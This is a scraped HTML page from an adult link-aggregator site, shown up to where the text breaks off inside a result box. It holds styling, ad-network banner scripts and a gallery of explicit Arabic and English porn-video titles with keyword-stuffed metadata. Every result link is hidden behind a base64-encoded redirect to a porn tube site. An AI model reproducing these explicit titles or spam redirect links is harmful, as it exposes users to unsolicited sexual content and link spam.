

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.vervesex.com/tags/5469622/%D8%B3%D9%83%D8%B3-%D8%AE%D9%8A%D8%A7%D8%B1-%D9%85%D8%AC%D8%A7%D9%86%D9%8A
body_size: 170404
content:



<!DOCTYPE HTML>
<html>
<head>

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>سكس خيار مجاني</title>
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="description" content="شغل - أفلام سكس حصرية عربي مجانا | أفلام سكس بورن عربية ..., Trans dildo فيديوهات جنس مجانية / TUBEV.SEX ar, Free سكس صنعاني Porn Videos, page 51 from Thumbzilla, خيار فيديوهات جنس مجانية / TUBEV.SEX ar, Free سكس مصري ٢٠١٨ Porn Videos, page 13 from Thumbzilla">
<meta name="title" content="سكس خيار مجاني"/>
<meta name="keywords" content="شغل, أفلام, سكس, حصرية, عربي, مجانا, أفلام, سكس, بورن, عربية, trans, dildo, فيديوهات, جنس, مجانية, tubev, sex, ar, free, سكس, صنعاني, porn, videos, page, 51, from, thumbzilla, خيار, فيديوهات, جنس, مجانية, tubev, sex, ar, free, سكس, مصري, ٢٠١٨, porn, videos, page, 13, from, thumbzilla" />

<meta property="og:type" content="website"/>
<meta property="og:site_name" content="vervesex.com"/>
<meta property="og:title" content="سكس خيار مجاني"/>
<meta property="og:description" content="شغل - أفلام سكس حصرية عربي مجانا | أفلام سكس بورن عربية ..., Trans dildo فيديوهات جنس مجانية / TUBEV.SEX ar, Free سكس صنعاني Porn Videos, page 51 from Thumbzilla, خيار فيديوهات جنس مجانية / TUBEV.SEX ar, Free سكس مصري ٢٠١٨ Porn Videos, page 13 from Thumbzilla"/>
<meta property="og:url" content="https://www.vervesex.com/tags/5469622/سكس-خيار-مجاني"/>
<meta property="og:image" content="https://premierdeadsea-ru.ru/histoire-erotique/uploads/4ivsckaa84cg.jpg"/>

<meta name="twitter:site" content="vervesex.com"/>
<meta name="twitter:url" content="https://www.vervesex.com/tags/5469622/سكس-خيار-مجاني"/>
<meta name="twitter:title" content="سكس خيار مجاني"/>
<meta name="twitter:description" content="شغل - أفلام سكس حصرية عربي مجانا | أفلام سكس بورن عربية ..., Trans dildo فيديوهات جنس مجانية / TUBEV.SEX ar, Free سكس صنعاني Porn Videos, page 51 from Thumbzilla, خيار فيديوهات جنس مجانية / TUBEV.SEX ar, Free سكس مصري ٢٠١٨ Porn Videos, page 13 from Thumbzilla"/>
<meta name="twitter:image" content="https://premierdeadsea-ru.ru/histoire-erotique/uploads/4ivsckaa84cg.jpg"/>

<link rel="stylesheet" href="/fontawesome/css/all.css" />
<meta name="theme-color" content="#202020" />
<meta name="rating" content="RTA-5042-1996-1400-1577-RTA" />
<style>

@font-face {
	    font-family: CustomFont;
	    src: url('/css/fonts/roboto.regular.ttf');
	}

@font-face {
	    font-family: CustomTitleFont;
	    src: url('/css/fonts/ChristmasWish-Calligraphy.otf');
	}

html,body {
	font-family:CustomFont, Arial, Verdana;
	font-size:10pt;
	color:#ffffff;
	margin:0;
	padding:0;
	background:linear-gradient(180deg, rgba(0,0,0,1) 0%, rgba(29,29,29,1) 52%, rgba(96,96,96,1) 100%);;
	
}


.searchfld {
	width:80%; 
	font-size:12pt; 
	height:48px; 
	padding:8px;
	font-weight:normal;
	background-color:#ffffff;
	color:#000000;
	padding-left:32px;
	padding-right:32px;
	border-style:solid;
	border-width:1px;
	border-color:#efefef;
}

.searchbt {
	width:15%; 
	font-size:12pt; 
	height:48px; 
	padding:8px;
	font-weight:normal;
	background-color:#FF9900;
	border-color:#FF9900;
	color:#ffffff;
	padding-left:0px;
	padding-right:0px;
	border-style:solid;
	border-width:1px;
}

.searchbt:hover {
  	transform: scale(1.05);
	cursor:pointer;
}


textarea,input,select {
	font-family:Arial, Verdana;
	font-size:12pt;
	box-sizing:border-box;	
	color:#404040;
	font-weight:normal;
	border-style:none;
	padding:8px;
	border-style:solid; 
	border-color:#cccccc; 
	border-width:1px; 
}


.menu {
	color: #ffffff;
	background: #1d1d1d;
	font-size:12pt;
	padding:2px;
	box-sizing:border-box;
}


.menu .title-link {
	white-space: nowrap;
	vertical-align:middle;
	color: #FF9900; 
	font-family: CustomFont, Helvetica, Arial, Sans-Serif;
	font-size:32px;
	font-weight:bold;
	text-shadow: 2px 2px 2px #000000;
}

.menu .title-link img {
	height:32px;
	vertical-align:middle;
	border-style:none;
}

.menu a {
	color: #ffffff;
}

.menu-always {
	display:inline;
	line-height:64px;
}

.menu-pop {
	display:none;
	line-height:64px;
}

.menu-full {
	display:inline;
	line-height:64px;
}

.menu-pop-list {
	display:none;
	padding:8px;	
}

.menu-pop-list li {
	list-style:none;
	margin:4px;
	padding:4px;
	border-bottom-style:solid;
	border-width:1px;
	border-color:#cccccc;
	text-align:center;
}	

.menu-pop-list li a {
	color:#ffffff;
}

.menu-pop-list li a:hover {
	color:#ffffff;
	background-color:orange;
}

.container {	
	margin-left:auto;
	margin-right:auto;
	margin-top:10px;
	width:100%;
	max-width:1400px;
	background-color:transparent;
	padding:10px;
	overflow-x:hidden;
	box-sizing:border-box;
	min-height:200px;
}

.blur {
	filter:blur(4px);
    	-o-filter:blur(4px);
    	-ms-filter:blur(4px);
    	-moz-filter:blur(4px);
    	-webkit-filter:blur(4px);
}

.splitter-left {
	width:70%; 
	float:left;	
	overflow:hidden;
	box-sizing:border-box;
	padding:8px;
}

.splitter-right {
	width:25%; 
	float:right;
	overflow:hidden;
	box-sizing:border-box;
	padding:8px;
}

iframe {
	width:100%;
	height:420px;	
}

img {
	border-style:none;
	object-fit: cover;
}

.clearfix {
	clear:both;
	height:16px;
}

a {
	text-decoration:none;
	color:#ffffff;
}

a:hover {
	text-decoration:none;
}

.link {
	color: #CCCCCC;
	font-size:8pt;
	white-space: nowrap; 
	overflow: hidden;
	width:100%;
	text-overflow: ellipsis; 	
}

.gallery {
	-moz-column-count: 4;
  	-webkit-column-count: 4;
  	column-count: 4;

	-webkit-column-gap: 10px;
	-moz-column-gap: 10px;
	column-gap: 10px;
}

.gallery1 {
	-moz-column-count: 1;
  	-webkit-column-count: 1;
  	column-count: 1;

	-webkit-column-gap: 10px;
	-moz-column-gap: 10px;
	column-gap: 10px;
}

.gallery2 {
	-moz-column-count: 2;
  	-webkit-column-count: 2;
  	column-count: 2;

	-webkit-column-gap: 10px;
	-moz-column-gap: 10px;
	column-gap: 10px;
}


.imgbox {
	width:100%;
	overflow:hidden;
	margin:4px;
	padding:4px;
	break-inside:avoid-column; 
	box-sizing:border-box; 
	background-color:transparent;
	display:inline-block;
	position:relative;
	transition: all 2s linear;
	border-color:#efefef;
	border-style:none;
	border-width:1px;
}

.imgbox:hover > p {
	display:inline-block;
}

.imgbox:hover {
	background-color:#cccccc;
}

.imgbox h3 {
	color:#ffffff;
	font-size:10pt;
	font-weight:normal;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}

.imgbox p {
	position:absolute;
	left:0px;
	bottom:-10px;
	color:#808080;
	background-color:#ffffff;
	padding:4px;	
	width:100%;
	overflow:hidden;
	display:none;
	box-sizing:border-box;
	pointer-events: none;
	border-style:solid;
	border-color:#909090;
	border-width:1px;
	border-radius:4px;
	font-size:10pt;
}

.imgbox .centered {
	text-align:center;	
}

.imgbox .image {
	width:100%;
	height:140px;	
	border-radius:0px;
	object-fit:cover;
	background-color:#404040;
}

.imgbox .icon {
	width:16px;
	height:16px;
}

.imgbox .datetime {
	font-family:Arial;
	font-size:8pt;
	color:#cccccc;
}

.share {
	width:24px!important; 
	height:24px!important; 
	object-fit:contain!important; 
	min-height:24px!important; 
	min-width:24px!important;
	background-color:transparent!important;
}

.tagbox { 
	white-space: nowrap;  
	overflow: hidden;  
	text-overflow: ellipsis; 
	width:100%; 
	height:22px; 
	margin-top:8px; 
}

.tagbox ul { 
	list-style-type: none; 
	margin: 0; 
	padding: 0; 
	display:inline; 
}

.tagbox ul li { 
	float:left; 
	margin-right:8px; 
	font-size:8px; 
}

.keyword {
	display:inline-block;
	margin-right:4px;
	margin-bottom:2px;
	padding-left:2px;
	padding-right:2px;
	padding-top:0;
	padding-bottom:0;
	background-color:#efefef;
	border-radius:2px;
}

.keyword a {
	color:#AAAAAA;
	font-size:6pt;
}


h1,h2,h3,h4,h5 {
	color:#ffffff;
	font-weight:normal;
}

h1 {
	font-size:20pt;	
}

h2 {
	font-size:16pt;
}

ul {
	list-style-type: none;
	padding:0;
	margin:0;
}

ul li a {
	color:#ffffff;
}

.blog-tag {
	float:left;
	margin:4px;
	padding:4px;
	border-style:none;
	border-radius:0px;
	background-color:#aaaaaa;	
}

.blog-tag a {
	color:#ffffff;
	font-size:12pt;
}


.fld {
	margin-bottom:16px;
}

.hint {
	font-style:italic;
	color:#cccccc;
}

.err {
	font-style:italic;
	color:white;	
	background-color:red;
	border-radius:4px;
	display:inline-block;
}

.succ {
	font-style:italic;
	color:white;	
	background-color:green;
	border-radius:4px;
	display:inline-block;
}

.busy {
	transform: translate(-50%, -50%);
	position:fixed;
	left:50%;
	top:50%;
	z-index:9999;
	display:none;
}

.linkbutton {
	color:#ffffff!important;
	font-family:sans-serif;
	font-size:14pt;	
	font-weight:bold;
	padding:10px;
	border-radius:6px;
	box-sizing:border-box;
	display: inline-block;	
	text-transform: uppercase;
	text-align:center;
	padding-left:32px;
	padding-right:32px;
	background: #FF9900;
	transition: transform .5s;
}

.linkbutton:hover {
  	transform: scale(1.05);
	cursor:pointer;
}


.linkbutton-small {
	color:#ffffff!important;
	font-family:sans-serif;
	font-size:10pt;	
	font-weight:bold;
	border-radius:6px;
	box-sizing:border-box;
	display: inline-block;	
	text-transform: uppercase;
	text-align:center;
	padding-left:16px;
	padding-right:16px;
	padding-top:0px;
	padding-bottom:0px;
	background-color: #EE145B;
	transition: transform .5s;
	line-height:32px;
	margin-left:4px;
	margin-right:4px;
}

.linkbutton-small:hover {
  	transform: scale(1.05);
	background-color:#FF305B;
	cursor:pointer;
}

.tabbutton {
	color:#404040; 
	padding:4px; 
	background-color:#efefef; 
	border-style:solid; 
	border-width:1px; 
	border-color:#cccccc; 
	display:inline-block;
	box-sizing:border-box;	
	transition: transform .5s;
	padding-left:10px;
	padding-right:10px;
	border-top-left-radius:4px;
	border-top-right-radius:4px;	
}

.hrule {
	border-bottom-style:solid;
	border-width:1px;
	border-color:#404040;
	width:100%;
	margin-bottom:10px;
	clear:both;
}

.suggestions {	
	font-size:14px;
	font-weight:normal;
}

.suggestions a {
	display:inline-block;
	margin-bottom:10px;
	color:#ffffff;
	margin-right:10px;
}

.suggestions a:hover {
	background-color:#efefef;
	border-radius:4px;
}

.more {
	background-color:#F3782B;
	width:32px;
	height:32px;
	border-radius:100%;
	color:white;
	float:right;
	text-align:center;
	line-height:32px;
	cursor:pointer;
	font-size:32px;
}

.more:before {
	content: "+";
}

.more:hover {
  	transform: scale(1.1);
	background-color:#F3782B;
}

.round-image {
	width:140px;
	height:140px;
	border-radius:100%;
	object-fit: cover;
}

.user-interact-box {
	width:100%;
	font-size:14pt;
	text-align:center;
}

.user-interact-box a, .user-interact-box span {
	color:#cccccc;
}

.user-interact-box i {
	margin-left:16px;
	margin-right:16px;
}

.slider-img {
   width:100%;
   min-height:240px;
}

.honey {
	opacity:0;
	position:absolute;
	left:0;
	top:0;
	width:0;
	height:0;
	z-index:-1;
}

.favicon {
	width:16px;
	height:16px;
}

@media only screen and (max-width: 1200px) {

		.gallery {
			-moz-column-count: 3;
		  	-webkit-column-count: 3;
		  	column-count: 3;
		}

		iframe {
			height:640px;
		}
}


@media only screen and (max-width: 800px) {

		.splitter-left {
			width:100%;
			float:none;
			margin:0px;
		}
		.splitter-right {
			width:100%;	
			float:none;
			margin:0px;
		}

		.container {
			margin-left:0px;
			margin-right:0px;
			width:100%;	
		}

		.menu-pop {
			display:inline;
		}		

		.menu-full {
			display:none;
		}

		iframe {
			height:360px;
		}
		
		.gallery {
			-moz-column-count: 2;
		  	-webkit-column-count: 2;
		  	column-count: 2;
		}

}



@media only screen and (max-width: 480px) {
		.gallery {
			-moz-column-count: 2;
		  	-webkit-column-count: 2;
		  	column-count: 2;
		}

		iframe {
			height:200px;
		}

		.suggestions {
			display:none;
		}	

}


.container,.sidebar {
	box-sizing:border-box;
}


.text3d { 
  font-size: 32pt;
  animation: textshadow 8s infinite alternate;
  color:#606060; 
}

@keyframes textshadow {
	0%   { text-shadow: 1px 1px 0px #333 }
	10%   { text-shadow: 3px 3px 2px #333 }
	20%  { text-shadow: 9px 10px 6px #999 }
	40%  { text-shadow: 10px 15px 6px #ccc }
	60%  { text-shadow: 0px 10px 4px #ccc }
	80%  { text-shadow: -10px 8px 3px #ccc }
	100%  { text-shadow: 1px 5px 1px #eee }
}

table.gsc-branding { display: none!important; }
div.gcsc-branding { display: flex!important; }
div.gcsc-find-more-on-google-root { display: none!important; }
div.gcsc-more-maybe-branding-root { display: none!important; }
div.gsc-result-info { display: none!important; }
div.gsc-orderby { display: none!important; }
div.gsc-cursor-page { border-style:solid!important; border-width:1px!important; color:#AAAAAA!important; background-color:transparent!important; border-color:#AAAAAA!important; padding:4px!important; padding-left:20px!important; padding-right:20px!important;}
div.gsc-control-cse { background-color:transparent!important; color:#AAAAAA!important; border-style:none!important; }
div.gsc-result { background-color:transparent!important; color:#AAAAAA!important; border-style:none!important; }
div.gsc-webResult { background-color:transparent!important; color:#AAAAAA!important; border-style:none!important; }
div.gsc-above-wrapper-area { border-color:#AAAAAA!important; }
div.gsc-cursor-box { border-color:#AAAAAA!important; color:#AAAAAA!important; }
div.gsc-cursor { color:#AAAAAA!important; }
div.gs-spelling { display:none; }

</style>



</head>
<body>

<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/de_DE/sdk.js#xfbml=1&version=v12.0"></script>



<div class="menu">
	<div style="float:left; margin-right:32px;">
		<div class="menu-always">	
			<a href="/" class="title-link"><img src="/images/logos/VERVESEX.png"/></a>
		</div>
	</div>
	<div style="float:left;">
		<div class="menu-full">
		</div>
	</div>	
	<div style="float:right;">	
		<div class="menu-full">	
			<a data-nopopup href="/dmca-complaint.aspx" style="color:white;">DMCA</a> |
			<a data-nopopup href="/imprint.aspx">Imprint</a> |
			<a data-nopopup href="/terms.aspx">Terms of Service</a>
		</div>
	
		<div class="menu-pop">
			<a data-nopopup href="Javascript:void(0);" onclick="toggleMenu();" title="Open Menu"><span style="font-size:32px;">☰</span></a>	
		</div>	
	</div>
	<div style="clear:both;"></div>	
	
	<div id="pop-list" class="menu-pop-list">
		<ul>	
			<li><a data-nopopup href="/dmca-complaint.aspx">DMCA takedown request</a></li>		
			<li><a data-nopopup href="/imprint.aspx">Imprint</a></li>
			<li><a data-nopopup href="/terms.aspx">Terms of Service</a></li>
		</ul>	
	</div>
</div>
<div style="clear:both;"></div>



<script id="aclib" type="text/javascript" src="//acscdn.com/script/aclib.js"></script>

<div style="margin-top:8px; text-align:center;">
				
	<div id="desktop_banner" style="display:inline-block;">
    			<script type="text/javascript">
        			aclib.runBanner({
            			zoneId: '10089950',
        			});
    			</script>
	</div>	

	<div id="mobile_banner" style="display:inline-block;">
    			<script type="text/javascript">
        			aclib.runBanner({
            			zoneId: '10090026',
        			});
    			</script>
	</div>	

	<script>
		if (window.innerWidth < 400)
			document.getElementById("desktop_banner").style.display = "none";
		else
			document.getElementById("mobile_banner").style.display = "none";
	</script>			
</div>

<script type="text/javascript">
    aclib.runVideoSlider({
        zoneId: '9713062',
    });
</script>



<script type='text/javascript' src='https://platform-api.sharethis.com/js/sharethis.js#property=690e35fc511df5107a422cba&product=sop' async='async'></script>


<div class="container">
		<div class="splitter-left">	

				<div style="text-align:center;">	
					<form method="get" onsubmit="return search();">
						<input type="text" required placeholder="Search the web.." value="" id="q" name="q" class="searchfld"/>
						<button type="submit" class="searchbt"><i class="fa fa-search"></i></button>
					</form>
				</div>
				<div class="clearfix" style="margin-bottom:64px;"></div>	

				<h1>سكس خيار مجاني</h1>

				<div id="searchresults" class="gallery">
					<div class='imgbox'>
<a rel='nofollow' href='Javascript:void(0);' data-href='aHR0cHMlM2ElMmYlMmZwcmVtaWVyZGVhZHNlYS1ydS5ydSUyZmhpc3RvaXJlLWVyb3RpcXVlJTJmdGFnJTJmJTI1RDglMjVCNCUyNUQ4JTI1QkElMjVEOSUyNTg0JTJm' title='شغل - أفلام سكس حصرية عربي مجانا | أفلام سكس بورن عربية ...'>
   <img class='image lazy' src='/images/no-photo.jpg' alt='شغل - أفلام سكس حصرية عربي مجانا | أفلام سكس بورن عربية ...' data-src='aHR0cHMlM2ElMmYlMmZwcmVtaWVyZGVhZHNlYS1ydS5ydSUyZmhpc3RvaXJlLWVyb3RpcXVlJTJmdXBsb2FkcyUyZjRpdnNja2FhODRjZy5qcGc='/>
</a>
<h3>
   <a rel='nofollow' href='Javascript:void(0);' data-href='aHR0cHMlM2ElMmYlMmZwcmVtaWVyZGVhZHNlYS1ydS5ydSUyZmhpc3RvaXJlLWVyb3RpcXVlJTJmdGFnJTJmJTI1RDglMjVCNCUyNUQ4JTI1QkElMjVEOSUyNTg0JTJm' title='شغل - أفلام سكس حصرية عربي مجانا | أفلام سكس بورن عربية ...'>شغل - أفلام سكس حصرية عربي مجانا | أفلام سكس بورن عربية ...</a>
</h3>
<img class='icon' src='https://premierdeadsea-ru.ru/favicon.ico' onerror='this.style.display="none";'/> <span class='link'>premierdeadsea-ru.ru</span> 
<p>شغل - أفلام سكس حصرية عربي مجانا | أفلام سكس بورن عربية ...</p>
</div>
						
						<div class='imgbox'>
<a rel='nofollow' href='Javascript:void(0);' data-href='aHR0cHMlM2ElMmYlMmZ3d3cudHViZXYuc2V4JTJmc2VhcmNoJTNmaGwlM2RhciUyNnNlYXJjaCUzZHRyYW5zJTJiZGlsZG8=' title='Trans dildo فيديوهات جنس مجانية / TUBEV.SEX ar'>
   <img class='image lazy' src='/images/no-photo.jpg' alt='Trans dildo فيديوهات جنس مجانية / TUBEV.SEX ar' data-src='aHR0cHMlM2ElMmYlMmZjZG45LnR1YmV2LnNleCUyZnN0YXRpYyUyZnRodW1icyUyZjI0MHgxODAlMmYxMzE1JTJmOTM3NDgwX3Bvcm5faG90X2J1dHRfMDYuanBn'/>
</a>
<h3>
   <a rel='nofollow' href='Javascript:void(0);' data-href='aHR0cHMlM2ElMmYlMmZ3d3cudHViZXYuc2V4JTJmc2VhcmNoJTNmaGwlM2RhciUyNnNlYXJjaCUzZHRyYW5zJTJiZGlsZG8=' title='Trans dildo فيديوهات جنس مجانية / TUBEV.SEX ar'>Trans dildo فيديوهات جنس مجانية / TUBEV.SEX ar</a>
</h3>
<img class='icon' src='https://www.tubev.sex/favicon.ico' onerror='this.style.display="none";'/> <span class='link'>www.tubev.sex</span> 
<p>Trans dildo فيديوهات جنس مجانية / TUBEV.SEX ar</p>
</div>
						
						<div class='imgbox'>
<a rel='nofollow' href='Javascript:void(0);' data-href='[base64]' title='Free سكس صنعاني Porn Videos, page 51 from Thumbzilla'>
   <img class='image lazy' src='/images/no-photo.jpg' alt='Free سكس صنعاني Porn Videos, page 51 from Thumbzilla' data-src='aHR0cHMlM2ElMmYlMmZlaS5waG5jZG4uY29tJTJmdmlkZW9zJTJmMjAyMzA4JTJmMDglMmY0MzcwMzU1MDElMmZvcmlnaW5hbCUyZihtJTNkZWFmVEdnYWFhYSkobWglM2Rwa244SmJZQkJXdTd6T2pJKTQuanBn'/>
</a>
<h3>
   <a rel='nofollow' href='Javascript:void(0);' data-href='[base64]' title='Free سكس صنعاني Porn Videos, page 51 from Thumbzilla'>Free سكس صنعاني Porn Videos, page 51 from Thumbzilla</a>
</h3>
<img class='icon' src='https://www.thumbzilla.com/favicon.ico' onerror='this.style.display="none";'/> <span class='link'>www.thumbzilla.com</span> 
<p>Free سكس صنعاني Porn Videos, page 51 from Thumbzilla</p>
</div>
						
						<div class='imgbox'>
<a rel='nofollow' href='Javascript:void(0);' data-href='aHR0cHMlM2ElMmYlMmZ3d3cudHViZXYuc2V4JTJmY2F0ZWdvcmllcyUyZjE1NTMlMmZjdWN1bWJlciUzZmhsJTNkYXI=' title='خيار فيديوهات جنس مجانية / TUBEV.SEX ar'>
   <img class='image lazy' src='/images/no-photo.jpg' alt='خيار فيديوهات جنس مجانية / TUBEV.SEX ar' data-src='aHR0cHMlM2ElMmYlMmZjZG45LnR1YmV2LnNleCUyZnN0YXRpYyUyZnRodW1icyUyZjI0MHgxODAlMmY2NDAlMmY4ODAxODFfNjBmcHNfYW1hdGV1cl9oZHBvcm5fMDYuanBn'/>
</a>
<h3>
   <a rel='nofollow' href='Javascript:void(0);' data-href='aHR0cHMlM2ElMmYlMmZ3d3cudHViZXYuc2V4JTJmY2F0ZWdvcmllcyUyZjE1NTMlMmZjdWN1bWJlciUzZmhsJTNkYXI=' title='خيار فيديوهات جنس مجانية / TUBEV.SEX ar'>خيار فيديوهات جنس مجانية / TUBEV.SEX ar</a>
</h3>
<img class='icon' src='https://www.tubev.sex/favicon.ico' onerror='this.style.display="none";'/> <span class='link'>www.tubev.sex</span> 
<p>خيار فيديوهات جنس مجانية / TUBEV.SEX ar</p>
</div>
						
						<div class='imgbox'>
<a rel='nofollow' href='Javascript:void(0);' data-href='[base64]' title='Free سكس مصري ٢٠١٨ Porn Videos, page 13 from Thumbzilla'>
   <img class='image lazy' src='/images/no-photo.jpg' alt='Free سكس مصري ٢٠١٨ Porn Videos, page 13 from Thumbzilla' data-src='aHR0cHMlM2ElMmYlMmZlaS5waG5jZG4uY29tJTJmdmlkZW9zJTJmMjAyMzA3JTJmMTMlMmY0MzUzNzcwMTElMmZvcmlnaW5hbCUyZihtJTNkZWFmVEdnYWFhYSkobWglM2RZRXIya2pfOWxNZ19VMnE0KTcuanBn'/>
</a>
<h3>
   <a rel='nofollow' href='Javascript:void(0);' data-href='[base64]' title='Free سكس مصري ٢٠١٨ Porn Videos, page 13 from Thumbzilla'>Free سكس مصري ٢٠١٨ Porn Videos, page 13 from Thumbzilla</a>
</h3>
<img class='icon' src='https://www.thumbzilla.com/favicon.ico' onerror='this.style.display="none";'/> <span class='link'>www.thumbzilla.com</span> 
<p>Free سكس مصري ٢٠١٨ Porn Videos, page 13 from Thumbzilla</p>
</div>
						
						<div class='imgbox'>
<a rel='nofollow' href='Javascript:void(0);' data-href='aHR0cHMlM2ElMmYlMmZ3d3cudHViZXYuc2V4JTJmc2VhcmNoJTNmaGwlM2RhciUyNnNlYXJjaCUzZCUyNUQ4JTI1QUUlMjVEOSUyNThBJTI1RDglMjVBNyUyNUQ4JTI1QjElMjVEOCUyNUE5' title='خيارة فيديوهات جنس مجانية / TUBEV.SEX ar'>
   <img class='image lazy' src='/images/no-photo.jpg' alt='خيارة فيديوهات جنس مجانية / TUBEV.SEX ar' data-src='aHR0cHMlM2ElMmYlMmZjZG4wLnR1YmV2LnNleCUyZnN0YXRpYyUyZnRodW1icyUyZjI0MHgxODAlMmYxMTY3JTJmMjU3NzQ5X25hdHVyYWxfYXVzc2llXzA3LmpwZw=='/>
</a>
<h3>
   <a rel='nofollow' href='Javascript:void(0);' data-href='aHR0cHMlM2ElMmYlMmZ3d3cudHViZXYuc2V4JTJmc2VhcmNoJTNmaGwlM2RhciUyNnNlYXJjaCUzZCUyNUQ4JTI1QUUlMjVEOSUyNThBJTI1RDglMjVBNyUyNUQ4JTI1QjElMjVEOCUyNUE5' title='خيارة فيديوهات جنس مجانية / TUBEV.SEX ar'>خيارة فيديوهات جنس مجانية / TUBEV.SEX ar</a>
</h3>
<img class='icon' src='https://www.tubev.sex/favicon.ico' onerror='this.style.display="none";'/> <span class='link'>www.tubev.sex</span> 
<p>خيارة فيديوهات جنس مجانية / TUBEV.SEX ar</p>
</div>
						
						<div class='imgbox'>
<a rel='nofollow' href='Javascript:void(0);' data-href='aHR0cHMlM2ElMmYlMmZ3d3cudGh1bWJ6aWxsYS5jb20lMmZ0YWdzJTJmZHlvdXQtbWFyb2MlM2ZwYWdlJTNkOQ==' title='Free Dyout Maroc Porn Videos, page 9 from Thumbzilla'>
   <img class='image lazy' src='/images/no-photo.jpg' alt='Free Dyout Maroc Porn Videos, page 9 from Thumbzilla' data-src='aHR0cHMlM2ElMmYlMmZlaS5waG5jZG4uY29tJTJmdmlkZW9zJTJmMjAyMzA4JTJmMjclMmY0MzgyNDIzNzElMmZvcmlnaW5hbCUyZihtJTNkZWFmVEdnYWFhYSkobWglM2Q4NDRIQmtCT0Nnd2p4YTJQKTEyLmpwZw=='/>
</a>
<h3>
   <a rel='nofollow' href='Javascript:void(0);' data-href='aHR0cHMlM2ElMmYlMmZ3d3cudGh1bWJ6aWxsYS5jb20lMmZ0YWdzJTJmZHlvdXQtbWFyb2MlM2ZwYWdlJTNkOQ==' title='Free Dyout Maroc Porn Videos, page 9 from Thumbzilla'>Free Dyout Maroc Porn Videos, page 9 from Thumbzilla</a>
</h3>
<img class='icon' src='https://www.thumbzilla.com/favicon.ico' onerror='this.style.display="none";'/> <span class='link'>www.thumbzilla.com</span> 
<p>Free Dyout Maroc Porn Videos, page 9 from Thumbzilla</p>
</div>
						
						<div class='imgbox'>
<a rel='nofollow' href='Javascript:void(0);' data-href='[base64]' title='سكس قضيب اصطناعي ثنائي فيديوهات جنس مجانية / TUBEV.SEX ar'>
   <img class='image lazy' src='/images/no-photo.jpg' alt='سكس قضيب اصطناعي ثنائي فيديوهات جنس مجانية / TUBEV.SEX ar' data-src='aHR0cHMlM2ElMmYlMmZjZG4yLnR1YmV2LnNleCUyZnN0YXRpYyUyZnRodW1icyUyZjI0MHgxODAlMmYxNDExJTJmNDk2NjEwX3Bvcm5vX2hvdF9jbG9zZXVwXzA1LmpwZw=='/>
</a>
<h3>
   <a rel='nofollow' href='Javascript:void(0);' data-href='[base64]' title='سكس قضيب اصطناعي ثنائي فيديوهات جنس مجانية / TUBEV.SEX ar'>سكس قضيب اصطناعي ثنائي فيديوهات جنس مجانية / TUBEV.SEX ar</a>
</h3>
<img class='icon' src='https://www.tubev.sex/favicon.ico' onerror='this.style.display="none";'/> <span class='link'>www.tubev.sex</span> 
<p>سكس قضيب اصطناعي ثنائي فيديوهات جنس مجانية / TUBEV.SEX ar</p>
</div>
						
						<div class='imgbox'>
<a rel='nofollow' href='Javascript:void(0);' data-href='aHR0cHMlM2ElMmYlMmZ0dWJlc2FmYXJpLmNvbSUyZnNlYXJjaCUyZiUyNUQ4JTI1QjMlMjVEOSUyNTgzJTI1RDglMjVCMy0lMjVEOCUyNUFBJTI1RDklMjU4OCUyNUQ5JTI1ODYlMjVEOCUyNUIzJTI1RDklMjU4QQ==' title='Free سكس تونسي Porn Videos (127) - Tubesafari.com'>
   <img class='image lazy' src='/images/no-photo.jpg' alt='Free سكس تونسي Porn Videos (127) - Tubesafari.com' data-src='aHR0cHMlM2ElMmYlMmZlaS5waG5jZG4uY29tJTJmdmlkZW9zJTJmMjAyMzEwJTJmMDMlMmY0NDA1MTgzODElMmZvcmlnaW5hbCUyZihtJTNkZWFmOEdnYWFhV2F2YikobWglM2RlbTNybVJIYWdvUVRPc3pRKTExLmpwZw=='/>
</a>
<h3>
